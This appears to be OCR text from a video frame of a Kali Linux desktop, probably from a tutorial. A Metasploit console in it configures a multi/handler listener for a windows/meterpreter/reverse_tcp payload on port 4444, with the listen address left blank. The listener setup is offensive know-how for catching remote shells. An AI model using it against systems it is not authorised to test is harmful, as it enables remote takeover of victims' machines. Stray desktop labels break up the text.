 1 2 3 4
10:01
Home
File System
Trash
Floppy Disk
kim@kali: ~
File Actions Edit View Help
kim@kali: ~ kim@kali: ~ kim@kali: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
GO
FOR
IT